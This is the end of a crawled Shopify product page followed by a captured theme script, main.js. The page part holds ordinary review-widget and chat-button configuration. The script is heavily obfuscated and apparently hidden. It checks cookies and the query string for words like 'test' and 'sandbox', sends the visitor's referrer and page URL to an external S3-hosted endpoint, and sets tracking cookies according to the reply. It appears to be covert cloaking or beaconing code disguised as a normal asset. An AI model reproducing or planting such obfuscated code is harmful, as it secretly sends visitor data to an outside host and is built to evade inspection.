      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = null
    

    
      window['__AR_DISCOUNT_SETTING_LEGACY'] = {"button_show":"Shop now","button_url":"https:\/\/foreverlycollection.myshopify.com\/cart","discount_method":"shopify","discount_offer_on":"","expiry_data":"Expiry date: [#!expiry_date!#]","photo_request_message":"Upload photo reviews to get [#!discount_amount!#] discount instantly!","primary_color":"#1F1F1F","show_tagline_storefront":true,"status":false,"tagline":"Get discount [#!discount_amount!#]","thank_you_message":"Get your [#!discount_amount!#] coupon now"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript></script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=foreverlycollection.com
  data-shop-domain=foreverlycollection.com
  data-external-identifier=I_mc4Ww2Y98YKr0QnUb6ShCWT5bMAiA6JC5NXlTz65g
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=VGh1IEphbiAxNSAyMDI2IDIwOjUyOjM2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5046
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=VGh1IEphbiAxNSAyMDI2IDIwOjUyOjM2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
